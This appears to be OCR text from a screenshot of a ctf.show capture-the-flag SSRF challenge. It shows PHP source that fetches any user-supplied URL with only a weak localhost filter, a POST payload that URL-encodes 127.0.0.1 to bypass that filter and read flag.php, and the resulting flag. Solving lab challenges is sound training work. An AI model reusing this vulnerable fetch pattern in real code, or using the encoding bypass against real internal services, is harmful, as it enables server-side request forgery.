 ctf.show
2423c026-088a-4c83-a4d3-8
2423c026-088a-4c83-a4d3-8864307efcaa.challenge.ctf.show
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{27c9e84b-b23c-4916-8333-a0523cd45c56}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performanc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://2423c026-088a-4c83-a4d3-8864307efcaa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://%31%32%37%2e%30%2e%30%2e%31/flag.php